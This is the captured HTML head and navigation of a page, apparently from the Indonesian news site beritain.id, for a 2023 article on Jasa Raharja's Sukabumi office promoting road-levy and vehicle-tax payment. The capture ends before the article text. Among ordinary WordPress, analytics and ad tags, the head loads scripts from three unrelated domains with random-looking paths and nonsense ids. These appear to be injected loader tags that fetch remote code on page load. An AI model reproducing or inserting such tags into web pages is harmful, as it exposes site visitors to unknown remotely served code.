

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/kepala-jasa-raharja-perwakilan-sukabumi-lakukan-sosialisasi-dan-himbauan-ketaatan-pembayaran-swdkllj-pkb-di-wilayah-cianjur/
body_size: 17589
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kepala Jasa Raharja Perwakilan Sukabumi Lakukan Sosialisasi dan Himbauan Ketaatan Pembayaran SWDKLLJ &amp; PKB di Wilayah Cianjur - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/kepala-jasa-raharja-perwakilan-sukabumi-lakukan-sosialisasi-dan-himbauan-ketaatan-pembayaran-swdkllj-pkb-di-wilayah-cianjur/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kepala Jasa Raharja Perwakilan Sukabumi Lakukan Sosialisasi dan Himbauan Ketaatan Pembayaran SWDKLLJ &amp; PKB di Wilayah Cianjur" />
	<meta property="og:description" content="beritain.id &#8211; Dalam rangka meningkatkan kesadaran Masyarakat tentang manfaat membayar Pajak Kendaraan Bermotor, Kepala Jasa..." />
	<meta property="og:url" content="https://www.beritain.id/kepala-jasa-raharja-perwakilan-sukabumi-lakukan-sosialisasi-dan-himbauan-ketaatan-pembayaran-swdkllj-pkb-di-wilayah-cianjur/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta property="article:published_time" content="2023-03-24T10:57:18+00:00" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.beritain.id/kepala-jasa-raharja-perwakilan-sukabumi-lakukan-sosialisasi-dan-himbauan-ketaatan-pembayaran-swdkllj-pkb-di-wilayah-cianjur/#article","isPartOf":{"@id":"https://www.beritain.id/kepala-jasa-raharja-perwakilan-sukabumi-lakukan-sosialisasi-dan-himbauan-ketaatan-pembayaran-swdkllj-pkb-di-wilayah-cianjur/"},"author":{"name":"Admin","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08"},"headline":"Kepala Jasa Raharja Perwakilan Sukabumi Lakukan Sosialisasi dan Himbauan Ketaatan Pembayaran SWDKLLJ &#038; PKB di Wilayah Cianjur","datePublished":"2023-03-24T10:57:18+00:00","mainEntityOfPage":{"@id":"https://www.beritain.id/kepala-jasa-raharja-perwakilan-sukabumi-lakukan-sosialisasi-dan-himbauan-ketaatan-pembayaran-swdkllj-pkb-di-wilayah-cianjur/"},"wordCount":230,"commentCount":0,"publisher":{"@id":"https://www.beritain.id/#organization"},"articleSection":["Infoin"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.beritain.id/kepala-jasa-raharja-perwakilan-sukabumi-lakukan-sosialisasi-dan-himbauan-ketaatan-pembayaran-swdkllj-pkb-di-wilayah-cianjur/#respond"]}]},{"@type":"WebPage","@id":"https://www.beritain.id/kepala-jasa-raharja-perwakilan-sukabumi-lakukan-sosialisasi-dan-himbauan-ketaatan-pembayaran-swdkllj-pkb-di-wilayah-cianjur/","url":"https://www.beritain.id/kepala-jasa-raharja-perwakilan-sukabumi-lakukan-sosialisasi-dan-himbauan-ketaatan-pembayaran-swdkllj-pkb-di-wilayah-cianjur/","name":"Kepala Jasa Raharja Perwakilan Sukabumi Lakukan Sosialisasi dan Himbauan Ketaatan Pembayaran SWDKLLJ & PKB di Wilayah Cianjur - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"datePublished":"2023-03-24T10:57:18+00:00","breadcrumb":{"@id":"https://www.beritain.id/kepala-jasa-raharja-perwakilan-sukabumi-lakukan-sosialisasi-dan-himbauan-ketaatan-pembayaran-swdkllj-pkb-di-wilayah-cianjur/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.beritain.id/kepala-jasa-raharja-perwakilan-sukabumi-lakukan-sosialisasi-dan-himbauan-ketaatan-pembayaran-swdkllj-pkb-di-wilayah-cianjur/"]}]},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/kepala-jasa-raharja-perwakilan-sukabumi-lakukan-sosialisasi-dan-himbauan-ketaatan-pembayaran-swdkllj-pkb-di-wilayah-cianjur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"Kepala Jasa Raharja Perwakilan Sukabumi Lakukan Sosialisasi dan Himbauan Ketaatan Pembayaran SWDKLLJ &#038; PKB di Wilayah Cianjur"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08","name":"Admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://www.beritain.id/"],"url":"https://www.beritain.id/author/beritainportal/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Kepala Jasa Raharja Perwakilan Sukabumi Lakukan Sosialisasi dan Himbauan Ketaatan Pembayaran SWDKLLJ &#038; PKB di Wilayah Cianjur Umpan Komentar" href="https://www.beritain.id/kepala-jasa-raharja-perwakilan-sukabumi-lakukan-sosialisasi-dan-himbauan-ketaatan-pembayaran-swdkllj-pkb-di-wilayah-cianjur/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fkepala-jasa-raharja-perwakilan-sukabumi-lakukan-sosialisasi-dan-himbauan-ketaatan-pembayaran-swdkllj-pkb-di-wilayah-cianjur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fkepala-jasa-raharja-perwakilan-sukabumi-lakukan-sosialisasi-dan-himbauan-ketaatan-pembayaran-swdkllj-pkb-di-wilayah-cianjur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="0cc10558b574e6431dbfa275-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="0cc10558b574e6431dbfa275-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="0cc10558b574e6431dbfa275-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="0cc10558b574e6431dbfa275-text/javascript"></script>
<script id="google_gtagjs-js-after" type="0cc10558b574e6431dbfa275-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/posts/9376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.beritain.id/?p=9376' />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="0cc10558b574e6431dbfa275-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="wp-singular post-template-default single single-post postid-9376 single-format-standard wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Sabtu, 3 Januari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

